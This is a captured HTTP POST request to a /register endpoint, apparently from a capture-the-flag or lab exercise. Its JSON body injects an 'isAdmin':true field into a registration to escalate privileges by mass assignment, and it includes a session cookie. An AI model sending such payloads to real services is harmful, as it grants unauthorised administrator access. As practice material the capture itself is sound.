 POST /register HTTP/1.1
Host: 61.147.171.105:60513
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://61.147.171.105:60513/register.html
Content-Type: text/plain;charset=UTF-8
Content-Length: 63
Origin: http://61.147.171.105:60513
Connection: close
Cookie: connect.sid=s%3AsGSj7miEA0md6frP4v7uqh7s33XKx1ml.a%2BIQRP5LHQe2VUOShgpWoqyhQRevEClioDoq0NZe3dQ
{"username":"1","password":"1","isAdmin":true,"inviteCode":"1"}